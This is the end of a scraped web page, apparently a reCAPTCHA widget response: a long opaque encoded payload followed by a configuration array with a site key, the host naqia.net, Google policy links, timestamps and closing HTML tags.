rN2cEDCunDChUTCpwjDh8OBwpxdwpbCtHplIsKRQSPDtjVdHFnCswzDncOMw4DCvMOTwrDDowrCg38QAsK7wojCqMKrPsKWw5Ixw5HCocOFw7RRwos/wrdUDMOhwqEXKsOXwrVMwoZDTcKSw5drw6/[base64]/w5l9wp04w5DCg1XDmMKgw6ppwocPw7JnwpgcfAjCpMO+wroTDcKaUcOCwpoER1gtaSoDXsOfw6Qww7/[base64]/Dr0jCjC9CAsOYbCvClyvDiHB7by3Dp8KBwoVKw6ZUUMOydwHCvcOhw7rDmsK5Y0XDlMOWwp4BwrRzSW1IBcK8fxRNw7PCqMO/dW8vYCYGC8ORYsKrQx/ClkETdcK6ZcOuSmpnw5HCoMKvMsOcw658KXPDrX8geGrDgsKIw6jDniLDgFvDsR3DvcOrGT0rYMKIYAlXwr8hw7nCh8OYNcK7NMKFeXxJwqDCrmYODMKXw5jCv8K2KcKIwozDjsOWWGo9J8OWBcKCwqrCvynCkcKvdE/CocOkSyHDhcOEVW0WwppFwq16wpbCi3bDisO9w5MRScOJE8OwN8KRRsOrdMOUfcKwV8KywqhCwpM4wpg+wrFURcK3LmzCmMKnQXcWQgEuLMORTcKqBsKzwrtXX3DCmF3CsFHDs8K5w4RcZyzDs8KpwprDuMOPwo/ClcOswqR5dMKsYjIYwo3CvcOUazPChkFTY8KWN0jDi8KAw5d2FsKhwoFsw5/DhcO/Nhgrw7bCjsKpJRptw5fDiA/DmU3Dr8OtGcORJyU9w7LDv2TDgGDDsS5Cw5NUKsOywqXDhVVuwoxjwpALAcOswpYNMCPDhhHDs8Kkwpx2KMKVw4Vpwrp/woFJw7ZLwrMUw7nCksKbJVvClzhfw403wqXDn0PCjg9kw7kZwqh/w7VzwqXDpQZ+WMKyYsKsw6jCu8OlwrZrwqfDkMKxw5DDg3g1w6UMw4rDhRvCkFrDpGPCrlrCrcOiw6zDpcORWV4Xwq4vwofCkxHCh8KAwo/DuiN2G1HDrMOKTlEpJMKGOBxPwr/[base64]/CksKUGicRbsO4w5LDsixgNzHDk8O6OsK2worDtQnDgsOAG8OdD2JGV8O7R8Onfg8cWsO0DsOAwoDCmsKkwrDDohZow4hXw63DrsONJcKNc8KnDMO4EsOlf8Oow57DvWPCl37Dq2s9CsKiw4TCl8K8w7TCvMKNJsO4wprDtWsUMhLCvg/DghFrHcKPw4TDlSnDq14QPcOxwqlDwqJ3GAnCn1YRZ8KcwpvDlcOsw4EZV8OAGMO7w6t2wp58wqTCk8Kuw44bUhLDosKVwqtTwowEFMOuZ8Kjw7PDgQ8DQ8OjBMKgw5zDhsORUClBwpDDiwrDpnbDjytBRxAiI0XDmMOoFFcvwpvCtB7CnUzCp8Olwp/[base64]/[base64]/[base64]/Ci2jCn8K/[base64]/CkMOWwoEIeR/CvsK/wpQPwqvCgE5fUXnDhhzCucOVag/Dk8KHLVlMPcO7NcOZK8OdwpI3w7PCnjBwJ8KFG8OXP8KfA8OFYiTCpmnCmFTDucKsfMOVNMKzwqI8fMKyVcKqwr09wp5lHlQFPcOOaw7DlsKNwqrCv8ONw7nCpsOmZMKEaMOVLcOXOcOsw5dpw4bClSzCgFF3YX3DtMKJZ2LCvCwDeEPDjXQNwqYcEcKqDk/CvjNvwr4qw7LCgx/DvsOqwq9Tw5wUw7QfUg/[base64]/DssKfw7bCi8KxwqN/[base64]/CqsOUw6rDncOTDEF2w71JHcOLw5XDjS/Do8O5w5wPwoZiKMKDD8KdSnzDusKXwpvDoUo7dxk8w5kuY8K0w7/[base64]/Cp8KSwrrCq8Odw7bDssOiMMK/N8O2woLCtTPCoMKEw5doYEZAwovDh8OsXMKPJcKyMMKbwq0HPms2ZwJpY0rCoQ/[base64]/DhUsTMT3Cq2rDnTxCMWfCncOnwqTDisKmwpjCtmsTw4vCgMKbwoVuPMOQW8KKw6g4w41mw6nCuMOUwrp6LlpKd8K2TRg+w4tbwrg4QwlSVxDClDbCj8KNwrtFFmwTwpfChMOhw4Ukw5DCmcObwpEwHsOJY0DDjFcYfjfDlS/DhcOhwq08wolTJTBowpfCjwNifFBGfsOsw67DtzzDtsKWCMOtAzdZWUTDm07DtcOkwqPCj3fCjsOsEsKqw6V1w4fCr8KSwq9FFcOaRsO6w5TCkQNUISHCmj7CjHnDv8KBWMOwchkvw5EqAlDCrsOcKMKww4x2wr8Qw59HwrfDmcKVw43DtTgaakHClsOBwrPDscO/[base64]/ClMK8XsOwIcOfw7zCi8KzH8Kjw4fCnE/Dl8OebMOZCxXDuQ0BwqtswoIlScOywpPCvhM8wpNwFzUxwqbCl2zDnsONZMO3w6jDrx93Wz/DmGVTYEXDsgkiw7wsdsKbwp50VMKywr85wpZvMMKUAMKDw7vDlcKRwroIJDHDqHvCjmcNdFw3w6I8wpHCoMKHw5kbU8O+w7XDrw3CvT/Dp1vCvcKLw5x7wonCncKcdsOFWcOKwrs9woxgBR3Cs8Kkw6LCkMKbSG/DicK6wqTDimY+w4cgw5ggw7dqCS1pw4bDuMKMVn5Ww4FVfW5fP8OSY8O1wrM0bmzDv8K+eXvCukMrF8O/PkzCqMO6HMKfEj94bnbDrcK1ayNaw7jCkgLCjsOAGSDCvsKOJDQ3w4UZwpVEw7Yaw7g0RsOGHhzDssK/BMOqE0d9w4/DiyXCmsOPw6t5w6tYZ8Oxw5czw6UPwprCpsOgwr8vTXUow73CkMK2JcK7VDTCsAkbwpTCr8Kiw4A3LD4uw6jDm8O+aBkCwqzDpMKsB8O2w6XDoFpdeFnCk8OVcMKUw6/DgCLChsOZwrnCl8O2andTUcKswroGwoTCksKswoLCryrCisOywoNrdcOdw7F/H8KcwrAuIcKzM8KQw5h9BsKuOcODwobCmXo7wrZbwoIhw7VdG8O/[base64]/DjCHDqMOxwrpfwrbCiHrDisOEMsK4PiwIHMOtVMKrMR/DhmrDrnYUQcKGw7DDtMKgwo/DryHDu8Oiw4rDvELDqgQWwqd0w7QTwqU3w7bCp8O8wpXDpsOzwp48HgAgM3bCo8OiwrUSecKKSkc/w7k6w5rDjcKtwoAaw5pZwrXDlMOkw5/[base64]/Cv8KLwqw0bjfCh2FhwpDDucKvw4fDqsORw4bDq8OewqgZw53DvGvClcOzQsKYwpptwpICwrhMDMKEe2HCp09sw7zCjMK7aQLCtTB6wpI3LsOnw5fDiHXClcKiWFnDhsOhYG/DhsOePQzCojbDpmMuSMK2w79kw43CkzXDqcKXwozDvsKaQcOGwrtkwqfDhMOIwr52w77CtcKhT8O3w4kcc8O+ZBxQw77ChMK/wo9wCF3Dim7CrCA6ajhOw63Cq8O/wpvCrsOoCMKqw5PDlRNlMsKBw6p9woLCpsOpPU7Cv8Khw4jCqRMFw4HCgkNfwrsbAsO6wrsBXMKcE8K+J8KPEsOww6rCkjzCn8OCelU6EnXDscOEcsKvEUY6QUIxw4xWwrNOd8OCwp0zTAg5EcOVQsOaw53DgjbDlMO1woPCsD3DlxzDiMKxMsOSwqxMB8KAfsKSSy/[base64]/woLDmlUWAsO7XHMNwrHDl8K0wr9+w57Cs8OxZMO6w4rCuwrCo8O2AsO1w5vDskHCnS/CicOkwpk9wobCl3vCj8OeDcO3EH/Cl8O/LcK+dMO7w4cjwqlfw50kQ0DChxXDmTPCiMKvVEc1CCbCrmkBwp8bSj3CicK6ZjM8NsKDw6B2w5XCik/DrsKlw5p2w5PDlcOCwpVlCcOewox6w7LDiMOwcW/CiDTDicKyw6pNfDLCr8OSFg/Dg8OCZsKTQCdgMsKOwozDsMO1FRfDk8OEwrkkRBXCt8OmdzPCtcKxTTbDjsKawo41wpjDiU/DkQhew6kdNsOzwrliw6FkLcOdYkkJXFY2UsOFZm1CbcOqw6xQYjPDmBzCoFQLDBc2w4bDqcK+CcKswqRmQMKhwrAYVBfClFHCj2RLwoZAw7HCrTzDn8KQw6LDvi/CokzCvRceIsOhUMKowo5gbSrDvsKiFMKmwpzCjj92w5TCjsKZbDQ+wrRlU8Osw7F3w43DtgbDtW/DnVDChwEjw70FOBvCgzvDmMKow60Udz7DpcKbcT4swqzDn8KEw7PCqBQLT8KmwrZdw5YZPsKMAMKLXMKrwrIvM8OMJsKTV8O0wovCi8KNHCMNbBtFAAc+wps+wqnCnsKAbcOAbS3DvMKLfWg/VsOTKsO/[base64]/CtcO5PcK2YMKBw6TCrsO/wrpXw5PCnmsJQQNGY8KqZsK7dH/[base64]/CosOxd1ANw5PDhsOofcOtQMO6wpDDtxzCs2IJQkTCqcO1woHCoMKuR1XCisOHwqvCnxlYQ3bDrcOSH8K8fjXDg8OeX8OXGmTCl8OzWMKjPAXDu8KBa8Otw4Quw7F4wonCqMOzPMKbw5E7w59oW2fCj8ObXcKowq/CssOpwqNiw7zCj8O8Yl8ZwoXDpcOLwoFSw6TDl8Ksw5o/[base64]/wrB1w6bCkXpBw7HDvcKAwoJWGcKswoDDmXPDl8Kmw7RkHzIVwpLCoMOIwp/[base64]/Dg8KOJcOpCnFgNgDDoMK5InHDu8KZW3rDhMOnesOuw5I7w6MCegzDv8K/wr3DoMKTw7zDosK5wrHCg8OOwrvCssOwZMOwdwDDrmTCucOOZ8OGw68LaXYSNTvDjFIkMlXDkBYow4UQW3ptNsKdwr/DqMORwqDChVfCtUzCoHkjRMOTVsOtwrcJEjzCt31Pwpt8wqTDqGQzwp/[base64]/DsMOEw5VVZFVQw4k5CsKbwpnDjw9ow6jDiVfCv0HDocKOw4dMcsKqw4IRDQNbwp7Ds11OCHMWXMKKb8OWWRLCrlrCuGphKDwLw7rCrlITIcKtUMOsUj7DpHx4MMK9w4MjasOlwpdweMKswqzCgG5VAVplAHghQMK/wrfDq8K0a8Ovw6REw6XCigLCtRBPw6nCsHLCvMKiwqYkw7LDpGvCvhFEwrciwrfDqhAqw4c9w7HCmgjCqw8NB1h0cTlPwq7ChcOwPsKLYWMWT8Oiw5zCksKMwrHDrcKAwrYQfhTDrQ9aw7sEGsKcwrrDo0TCnsK/w6MTw7fCg8KEcgLCt8KHw6TDvEMALTbCgsK+wrskH2dyN8Oww5zCmsKQD2ciw6zCk8O/wrrCnsKTwqgJGMOdVsO4w7ESw5LDnjgsdidtRcOuSmbCqcO4RGM2w4PDisKFwpR+GRjClArCqsOXAMOGQynCnw1Aw6wiM1zDjsOyfMKNGV5TasKHHEN4woAWw73CssO1TRzCp1dbw4/DssOWwrErwqjDqcOUwoXDvV3DohlDw7fChMOowp5EIntKwqIzw7wCwqDCmlhmKkfCrRrCii8vPl8BJsOaGFcXwqA3ehtDaxnDvGU0wr/DsMKXw646OT3DjRUVwqIYw5bCiC1yAcKjZS0hw697LMOuw4EYw5fDkAUrwrfDoMOPMgLDtxbDs31ywqIWIsKgw7g/wo3CvsOLw47CiiZhQsKBX8OaKDTCgCPDisKJwoRLW8Okw6UfVMOHw5VqwppeLcK8LEnDtXfCnsKMPQYXw7MsOynCnB9MwqrCkcOQbcKvQcO/OMK1wpHCjMOvwqAAw5BAQgLCgWl5SDlfw7NmTcKrwoQGwp7Dqx8AF8OUPyVJBMOcwo3DiDNLwp1TdVbDsCzCkg/CrUrCocK6XsKAwoMJPj9vw59aw7dPwr5mDH3Ds8OFZiXCiiFgKMKKw7jCpxtxVH3DtyzCnsKAwoJ8wogkCQViW8K/[base64]/CssKDwpEyRcKuwqTCqmXDs0xqw7ksw6gmw6zCqXJBw5zDnE3DhcOea0sJLkgRw6fDo2YKw5JjGjIwRCVcw7Iyw7nCsEHDmBzCkghyw4Ydw5Nkw6hKHMK/[base64]/Cr8KHw5HDlCjDhsOvwojDlcKVVMOSw6HCrjBqB8OSw4ggHkgww5nDnGTDo3QBEm7DlxHDo1gDEsOFCUJhwr0NwqgPwqHDmkTDtlfDkcKfQ1B+NMKtYxnCs1ENGA4owpnDj8KxDDEgCsKUe8K/woENw4rDnsKFw6FcNHYReg0sMMOSVMOuUMOdH0LDswHCjCjCqkZQGTh/[base64]/JR/[base64]/[base64]/CocOmw4nDin5MacO6w6PCqsOSc8OmwoZRwqbDrMO9asKQRMORw5fCkcORC1E5woABIcK/NcO6w6rDlsKTCyF7ZMK3asOUw4UswqnDvsOSHsK/UsK6KHPDnMKfwrNLcMKnJTl+LcOCwrplwpEFKsOlZMObwpVtwpM1w53ClsOeHzTDkMOGwqQKDxDDnMO5KsOWWlbDrW/CjMO+SVYcDMK8JsKBXy8IecKIUsOcWcOrGsKBVSAhKn11bMORCSs7RBrCoBRJwpZKC1lhR8O/[base64]/CoCRjZjLDh1JGw6jDoHgdwojCo8OSw4zDvBrCgmjCi2ZHWjEew6zChjcwwoHCmcOHwqTDuEwgwrknFgXClg1vwrnDrsOcKSzCksOMOybCqSPCn8O0w5LCv8KowpLDn8OHa2/ChsKdJwYvLMK0w7XDmBgwdXYBQ8ORHsO+SlPCjXbClsOcZxvCtsKGH8OeccKmwpJjNsO7ScOlNz13CcKKwoFRUGTDosO4SMOuEcO9d23DuMKLwobCicOEb1zDrw9lw7AFw5XCgMKuw5hZwolzw6nCsMK3wrR0w5h6w4E0w6zCmMK2wrTDgg7DksKjITzDq1nCvwfDv3/[base64]/[base64]/w7XDksOKOMOWwoIiwoLCrBdOwoLDjlnCpxR4w4U7wodPecKGa8OUWcOOwppow47ChmV7wq/Cti9Aw6c1w71ZPMKUw6wLJ8OFCcOCwp9PAsKWIEzCgRTCiMKIw7QXB8OxwqTDrn/DkMKzWMOSHsKfwo4LAyNTwpNwwpLCisOhw58Dw4cuMGoMIyHCiMKERMK4w4jCrcKew75RwqcpCsKwGWTCj8KWw4DCr8OwwosVLsK8bzfCj8KhwprDp3BeMMKfKjHDnVTCuMOUDHQjw5RuJcO2wprDmUEoU1Jrw47CiyHDtsKhw63ClQHDjsOJdz3DjlAWw6kDw7TCnk/DqsO+wpnCuMKLZGAKEMKicl4twojDm8O9ej8Dw70Wwr7CjcKGZlQbAcOOwrcjFcKPIgUKw4zDh8OrwrlsQ8OBT8KRw6YRw58GbMOew74sw5vCtsOvGXDCnMKIw6hdwrZLw6fCpMOvKlpJN8OKAcK1MS/DqyHDvcOjwrFAwq1LwobDhWh+cWnCgcKbwr7DhcKtw6XCrD8XGlsZw4wpw7XCn0xxDXXDsXjDvcO5w5fDmDLCucKsIz3Dj8KzWEjDusOfw6cUJcOKw7PCnH3DuMOxLcOTdcOWwpvDiVbCk8KXHMOUw7/DkBVzw45INsO4wqzDg1gPwrs5wqrCpmbDqz4kw5rCinXDsVwTVMKMMBDDo1tUIcODO3c5GsKqCcKcVC/CrAXDhMOnXx9Aw699w6ICGcK4wrTCssKlbSLClcO7w7sTw7ohwqtQYDnDssOSwqEfworDiSTCqD7CvcOSDMKnU39hXDEOw7HDvAluw4jDs8KQw5vDuh1KD2fCl8O4GcKuwoVBc0gsYcKDBMOvLidZUlbDocOTd0Iuw5Nbw6wsNcK1wo/DrcK+DcKrw58me8KZwrnDvHvCrRtLJw8LdsOZwqgTw4RZOmNLw7zCuHnCssOld8KcWxbCuMKDw7xdw6MQfsOID3LDgF/Ct8OywqJTR8KXSngJwoPCqcO1w55Yw7vDqcK8CMOyEhVZw5BsL3t4wpFww6fCsQvDjA7ClsKdwqnDnsKZdTzDocKhUWBpw5fCnT4Two4UbBRCw6bDsMOIw6zDk8KXWsK8w63CnMK9cMOkUcOIPcOVwqkEZcKhM8KNKcOUBnvCu1nCnDTCvcO5IRXCiMKCeE/DmcOQOMK0U8K0NMO7wqTDghnDusOOwpgRDsKCTMOeFWovY8OAw73DqsKhw5g3wrLDtB/CusOYIxHDs8KRVX1KwqnDqcKHwogawrfDmBLCh8OQw61kwqPCssKuF8Kmw5QzWksMB1XDpsKlI8KgwpvCklbDr8Kvwo/[base64]/wo59csKQeWHDlTZafkXDuMK/[base64]/Ck1EUf1vDmMOfw4QYCMO2wp3DiyzDisO7wpXDk8O8R8Obw7TCjEY+wpZKX8K/[base64]/DuMOGw5JJw4TDpVjDuAxMwrY6wrzDh8K7wqI/a1XDtsKXdTlQfH5DwqkwPHTCmMOSc8K3PktVwqdzwqZzG8KTEcOUw5/DvcOcw6/DuTk5XMKSH13CmmBlEgoCw5dnQHcTXMKiKUFpRFgKUGJbVCprGcKxOiZYwovDjmzDqcKlw5sTw6HDnDvDnns1VsKuw4LChWA3AcO6Gm/[base64]/DlgUow7d+wpHDjylXMMK3X8K7HMOPYMOZwoYOVsOXWR/Di8OmacKkw7lcLVrCicKkw43DmgvDl20Efn1vMV0uwovDmWHDtBPDlsOQLG/CsSbDtWTCpknCosKWwrMvw44fVGQ2wrXCvncYw4PDp8O7w5/DgkAMw7zDsVQER1Zdw4ZIQMOswpnCtnfDlnjDscO4w7Uuwo5oR8OBw4fCrS4aw6hbAnUfwotILw87VEVOw4BjVcKeEcObMXYJfsKiazDCqnrCgDTDjcKiwqrCr8Kqwq9hwoI4ZMO2UcOCEhEgwpZ8wrpDCBDDl8K4Dgd5w4/DsWfCmnXClxzCrUvDv8O9w4Mzwp8MwqA0XEfCqmfDgW3DtMOUbxwZb8OWcmYyfHjDvmMTPi/CkSFGDMOtwp8xJzoxZiDDuMKROkchw73DrxfCh8KGwqkSVUzDh8ONZHjDmTpFZMKSczE/wp7DiHfDosOow4xTw6gAAsOhVVDCmMKywolPQFPDicKuMVTDgsOJUMK0wqPCuhp9wonCo0VAw6cBGcO1bmLCsGbDgD/CvMKnJcOUwr4GVMOaOsOBGMOTC8KBZnzCnCEbeMKff8K7TCRzw5HDrsO4wpwuCMOkU2fDi8OZw7/[base64]/CinNbwqsJw6DCmiLCiQIhwqFqw5fCkS3DvsK9fgDCh0/[base64]/ClsKrBMO3wqxtw4bDq8KFQW4CwqjCsT1sw550P2lOwrLDknbCp1TDrcKIY1/Co8O0TmlRZB19wqcgKD4YB8O7B20MF1IlcglrOsOHbMOQD8KaE8KrwrAvRsKSIMOtUFLDj8ODIlLCmTHDhMObdsOxDlNVQ8K+NyXCosO/TsKnw7BkZsOrSkfCtXwrYsK/wr7Drw7DlMKsEnBeKRnCrQ5Qw5E8bsK0w7LDpAZ3wp0pw6fDlBjCkWrCjGjDk8Ksw5J9KMKjEMKdw6Euwp3DuRrDt8Kcw4PDl8OtCcKcecOPPjVow6bCtzrCmE/DjUNmw7JXw7zCscO2w7BSCcONXsOOw6/DjcKoYcOywobCqXPCkHXDsBfClEhuw79dZsKCw7Z5YUouwrfDigNkDT7Dgz/[base64]/DgBPCgGHDkcKKTHrDiFzDklp4wo3Cn8OXw4kewovCvcKsP8KuwqXCrcKmwr8qesKww6bCmRfDmwLDky/Dn1nDkMOlSsKFwqbDj8Ocwq3DrMO0w6/[base64]/DqMOmFwHCksKuw7bDrWQ+w5nDv1LCi8KKwpXCmAjCghQxDHEDwqXDjnHCnEtDXcOTwqgrN27DsxsDTMOIw5zDmmwiwprCkcORez/CgE7DqcKEZ8OweH/DoMOCHQosbUMkfENxwpTCgifCojcAw5/DsXDCq0khIcODwpvCh1/CmEwcw73CncOdPBbCj8OyYsOdAWpnMAvDvFNOw6cHw6XDgj3DjXUwwpXCo8OxesKYPMO0w7/DnMKgwrpVDMOGccKyZknDsADDqHxpVy3CrMK4w58qXit3wrjDtiwwX3bDg2ZFO8K1fnl6w5PCrw3CvV07w4huwrAUP2jDkMKRKAYILxVYw7/[base64]/CgEkNTUkIw5rCtcOJw5lQwr/[base64]/DvXjDrMOGwo0Gw4UNe8Kjw7jCinfDn8Oxw5LDuMKnXTTDvcKJw77DoQ/ChsK/V3bCrE0AwonCisKWwp4lPsOjw63CtUpuw51cwqzCoMOra8OKJh/Ck8O+IWbDlH1Nw5vCqRojw601w4EgEHXDi2lLw5RRwqgvwpJYwpdiw5M9JmXCtmHClMKrw5fCrcKDw6IFw6lPwqETwqnCgMOADxwgw6owwqBKwq3CqjrDtcO2dcKjHF3CgVA0csOPelxUWMKLwqDDuxvCphYTw6lJwqvDlMKwwr8DbMK/w59Nw59fBRonwo1DI38/w5TDtBfCn8OmOMOfAcOdGW4vfT9owoHCvMOGwpZEZcODwoI/w7UXw57DpsO7JTZjCHvClMOjw7nCsEzDjMOyFcK2WMOqU0HCtsOxUsKEKcKvXlnDkhR+KlbDtcO1aMKrwrbDr8KpKMO4w6Emw5cxwr/DoBN5XCHDpk7CuiNNN8O7bcKoD8O+NsKsAMKuwqkmw6jCiy3CjMO+RsOUwqLCn1jCo8OGw5gvUlMEw6wRwpvCoSjDsxrDlDVqQMOrKcKLw6l4PMO8w41FdxXDoDYsw6rDpjXDizhhFSbCm8OBDMK7LMKiw7Ydw5wYacOqLH50wpzDpMOww4/ClcKHOUJ7BcOrTMK1w6PDncOsHsKrG8KgwrFFfMOMTMOKQsO1A8OOTMOAwrfCtBRKwrd7VMKwdCoZYsK7w5/DiRzDqnBBwqnCgCXCh8K1w5DCkSTCnMObw5/DqMOpacKHNi/CrsOOcMK4AAB7e251UijCknlbw5fCv3XDqkTCnsOpEsOuf1BeKmDDksK/w6MhAT/Cj8O6wrbCn8KIw4QlbsKqwpxGS8KjNMOHBsKkw7jCqMK4aVzDrQ5eNAspw4ItNsOVYAACcsKGw4rDl8KMwrt8OMKOw6jDijE/[base64]/[base64]/[base64]/CowzCsz/CiSvDvMOsbMKDw4ZnwpA0w4cfPcOWw7fCuE8sc8OESEjDpmbDtcOUXDHDrT9BZWZDXsKOCDcAwo0gwqLDpC1Lw5PDmsKDwoLCohA6TMKEwrDDlcOPwplhwrxBJHMvVQzCgSvDgAfDnFLCs8KYH8KNw4DDsyLDpWIPw55oG8K0AQ/Ch8KKw6bDjsKUBMKXBjtSwoEjwrIkwrw0wpQJH8KoMS8BZD5hbsOyP3jCiMONw4gcw6DCqRY/w791wqxSwrMNdEZnZxwNEMK2ZAbCv3TDlcOLWm13wpTDlMO1w606wrbDiFRbTg8xw4TCkMKGH8OMMcKTw4h5ZmfCnz7CiERmwrRPEMKGw6bDscKDI8KqRHvDq8KKRMOFLMKEG0nCk8O6w6fCoQDDjyBPwrMbd8KdwpEYw57Cs8OoJh/Cj8Oowr4PMT5Rw645fRxOw55GVsOXwo7DgsOtZUgWJQDDnsKYw7fDoUbCiMOtDcKFOXrDvMKLM2vCuyNBOyEzXMKnwp7CjMKfw6vCrWwXM8KXeGDCuVNTwql1w6fDj8ONJDUvIcK/U8KpbEjDuG7Dq8KyICV6Tw5ow5fDhGzCkyXCpArCp8OYJsKHVsKewozChsKvTHtpwpPCtMOCFyAyw6LDgcOswo7DtsOtYcKgYFtNwro6wqgiwqnDksORwow8DHfCvMK8w4B5eQ04wp87dcO9Zw7CjFNeVVhAw65qHMOSTcKKw4sPw5hfK8KZXClxwql/[base64]/CrsKbTU/Dji7CkMK0HMOOHlDCh8Khwp0Tw6c/wrLDv2sNwr/CrhPCvcKkw7JtGQJ0w7Qtwo/Du8OOeSDDkjPCusKTaMOBUkkOwqfDpxzCoC8Ae8OLw4BUSMOUWFZswqExI8O9OMOsJsO7T05nw54WwpTCqMOhwqbDjsK9wrdGwqPCssKJHMOyOsOBET/DoULDnn/DiUUzwpDCksOLwpRRw63ChcKHLsONwrBBw4XCl8Kpw7jDnsKKwqrDt3PCiCbDvUNAJsKyN8OfeCVQwoVewqhjwrjDusO8Xz/[base64]/CpjgXAEvCv8KleS1Mwp/DrRNzwpxnVMO7G8KNfcKYYRcKLMODw6TCplAfw5AULMKPw6MSVX7Cj8OhwovCt8OFPMODVnPCnAouwqxnw5QWOE3CssKxCcKbw6hzZsK1T03CrsKhwrvCkgZ+w4JBWMKIwq1MbcKwNk9Yw6J6wrjCjcObwq1zwo4sw5I8enrCusKbwpXCmcOHwrYhO8K+w5nDk2s/wrTDuMOvwrXDiWUXF8Kmw4sJAh1sD8OQw6PDvMKTwpRmbTVQw6kxw4vCkSPCqQQ6VcO+w6jCpybCncKJI8Oaa8OpwqtAwps8BR0rw4/[base64]/EcOtwoBIwqzCk0FHaD3DtsKXwpQoEsKGwqfDpsOLasK7wphdbkrCtWbDuEFfw6DClAZvW8KiRU7CqDoYw59RKMOgH8KAEMOSXlwsw61rwq9JwrY8w5pTwoLCkSsvL34ePMKiw7hhN8O8w4LDgsO/C8Kmw5LDoXthI8OHRsKAfCbCpDV8wpdjw7TCoGRUVTpPw4LCnG0iwr5zEsOuOMOCOQ4OFxRkwqPCu1hTwrHCnWfCq2nCqsOzSirCiBUcQMOXw78uwo0xKsO3TBckc8KoT8KKwrwMwoohJSJzWcODw5PCk8OlKcKzAhHChcOnAcKJwq7DtcOpw74rw5/DvsK8w7A\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9ERAUAAAAAAvcotlBIchXPuvaCpU3s6sVQYvB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://naqia.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CkB77UfVLcjmG0iY6mLXQsI4h39m9JN1cWStCcehX2Y\\u003d\x22,0,0,null,1,1768613603560,0,0,[32],null,[188,51,28,35],\x22RC-SmZ_rGIqL8YiJg\x22,null,null,null,null,null,\x220dAFcWeA4zjSeT7IoPEiL6eE5RQzFhlxxWTKsGVWwTcG4GgoQ1YW8BVuqWk08HvxND6P5qLpfWcPTjKew3uud8TydPrkrZqYOrUQ\x22,1768696403689]");
    </script></body></html>